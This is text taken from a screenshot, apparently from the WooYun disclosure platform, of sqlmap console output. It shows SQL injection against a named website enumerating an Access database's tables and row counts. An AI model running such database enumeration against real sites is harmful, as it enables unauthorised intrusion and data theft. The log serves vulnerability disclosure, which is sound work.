 管理员: sqlmap2
[23:30:37] [DEBUG] performed 3 queries in 0.80 seconds
[23:30:37] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast'
[23:30:37] [WARNING] unable to retrieve the number of tables for database 'Micro
soft_Access_masterdb'
[23:30:37] [ERROR] cannot retrieve table names, back-end DBMS is Access
[23:30:37] [INFO] resumed: 221
[23:30:37] [DEBUG] performed 0 queries in 0.00 seconds
[23:30:37] [INFO] resumed: 8868
[23:30:37] [DEBUG] performed 0 queries in 0.00 seconds
Database: Microsoft_Access_masterdb
+-------+---------+
| Table | Entries |
+-------+---------+
| words | 8868    |
| news  | 221     |
+-------+---------+
[23:30:37] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.yczfgjj.com'
[*] shutting down at 23:30:37
C:\Python27\sqlmap>
www.wooyun.org